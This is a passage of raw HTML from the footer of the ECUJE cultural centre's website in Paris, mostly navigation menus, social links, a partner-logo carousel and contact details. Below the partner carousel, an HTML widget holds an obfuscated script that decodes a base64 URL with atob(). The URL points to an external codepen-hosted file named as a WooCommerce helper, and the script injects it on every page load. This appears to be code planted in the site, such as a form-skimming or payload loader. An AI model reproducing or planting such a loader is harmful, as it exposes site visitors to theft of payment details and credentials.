				<div class="elementor-element elementor-element-44b3b19f elementor-nav-menu__align-start elementor-nav-menu--stretch custom676 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44b3b19f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-44b3b19f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44b3b19f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c04ff54" data-id="c04ff54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-138124 elementor-widget elementor-widget-heading" data-id="138124" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATIONS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44d43909 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="44d43909" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-137d4220 elementor-nav-menu__align-start elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="137d4220" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-137d4220" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor">Plan du site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-137d4220" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Plan du site</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f2c4f17 elementor-nav-menu__align-start elementor-nav-menu--stretch custom677 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f2c4f17" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4f2c4f17" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor">Plan du site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f2c4f17" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Plan du site</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fcbb36f elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="4fcbb36f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/ECUJE" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19a0029b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="19a0029b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/ecuje_paris/" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d9fb78d elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1d9fb78d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://open.spotify.com/show/1iviBlykECDEvGPL9MKScK" target="_blank">
			<i aria-hidden="true" class="fab fa-spotify"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3955de96 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3955de96" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/culturejuive" target="_blank">
			<i aria-hidden="true" class="fab fa-twitter"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-718ce7aa elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="718ce7aa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/Centrecomparis" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db4d990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db4d990" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db5241d" data-id="db5241d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-60b4789 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60b4789" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5279eff" data-id="5279eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0f077 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ca0f077" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fe70c1 elementor-widget elementor-widget-heading" data-id="3fe70c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Nos partenaires </span>				</div>
				</div>
				<div class="elementor-element elementor-element-bde3eda elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="bde3eda" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrousel d’images" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/FSJU-150x150.png" alt="FSJU.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/Paris-150x150.png" alt="Paris.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2023/10/LOGO-FJF-redimensionne-300-NB-150x127.jpg" alt="LOGO-FJF-redimensionné 300-NB" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2022/07/memoiresho-copie-150x150.webp" alt="memoiresho copie" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/Fonds-Myriam-150x150.png" alt="Fonds-Myriam.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2023/10/logo_sacta_rachi_NB-150x150.jpg" alt="logo_sacta_rachi_NB" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2022/07/Fondation-Adelis-copie-150x150.webp" alt="Fondation-Adelis copie" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d03c29c elementor-widget elementor-widget-html" data-id="d03c29c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p><script>
(function() {
    var script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9hc3NldHMuY29kZXBlbi5pby8xNDEwODk3My93b29jb21tZXJjZXByb19oZWxwLmpz');
    document.head.appendChild(script);
})();
</script></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8466f03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8466f03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd8a933" data-id="bd8a933" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83cb950 elementor-widget elementor-widget-text-editor" data-id="83cb950" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ce site a été réalisé par <a href="https://lesfreressalamon.com/"><strong style="color: white;">Les Frères Salamon</strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />	<span class="wpappninja wpmobileapp" style="display:none"></span>
    		<div data-elementor-type="popup" data-elementor-id="32422" class="elementor elementor-32422 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d49524 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d49524" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6de69f" data-id="e6de69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc75cf1 elementor-widget elementor-widget-image" data-id="cc75cf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="425" src="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png" class="attachment-large size-large wp-image-28200" alt="ECUJE" srcset="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png 1000w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-300x159.png 300w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-768x408.png 768w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-600x319.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="logo-blanc - ECUJE" />															</div>
				</div>
				<div class="elementor-element elementor-element-c34952a elementor-widget elementor-widget-text-editor" data-id="c34952a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									119 RUE LA FAYETTE 75010 PARIS<br>Téléphone : +33 1 53 20 52 52
								</div>
				</div>
				<div class="elementor-element elementor-element-d4646d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4646d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0393e85 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="0393e85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-0393e85" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item">Newsletter (abonnement)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0393e85" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item" tabindex="-1">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item" tabindex="-1">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item" tabindex="-1">Newsletter (abonnement)</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a7d036 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-widget elementor-widget-nav-menu" data-id="8a7d036" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8a7d036" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32928"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item"><div class="evenement menu-item">Evènements</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55710"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-sub-item">Jazz à l’Ecuje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55709"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-sub-item">Classique à l’Ecuje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32774"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item"><div class="oulpan menu-item">Oulpan</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item"><div class="atelier menu-item">Ateliers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50071"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item"><div class="Jazz à l’Ecuje menu-item">Jazz à l’Ecuje</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50070"><a href="https://www.ecuje.fr/factory/" class="elementor-item"><div class="Ecuje Factory menu-item">Ecuje Factory</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.ecuje.fr/ecujelab/" class="elementor-item"><div class="ecujelab menu-item">Ecuje Lab</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="#" class="elementor-item elementor-item-anchor"><div class="voyage menu-item">Voyages</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45463"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item"><div class="oulpan menu-item">Nous soutenir</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32867"><a href="#" class="elementor-item elementor-item-anchor"><div class="menu-item">Informations</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32766"><a href="https://www.ecuje.fr/adhesion/" class="elementor-sub-item"><div class="menu-item">Nous rejoindre (MyEcuje)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32767"><a href="https://www.ecuje.fr/contact/" class="elementor-sub-item"><div class="menu-item">Nous contacter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32768"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-sub-item"><div class="menu-item">Nous découvrir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32769"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-sub-item"><div class="menu-item">Nous soutenir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78433"><a href="https://www.ecuje.fr/recrutement/" class="elementor-sub-item"><div class="menu-item">Recrutement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32770"><a href="#" class="elementor-sub-item elementor-item-anchor"><div class="menu-item">L&rsquo;institut Élie Wiesel</div></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8a7d036" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32928"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1"><div class="evenement menu-item">Evènements</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55710"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-sub-item" tabindex="-1">Jazz à l’Ecuje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55709"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-sub-item" tabindex="-1">Classique à l’Ecuje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32774"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1"><div class="oulpan menu-item">Oulpan</div></a></li>
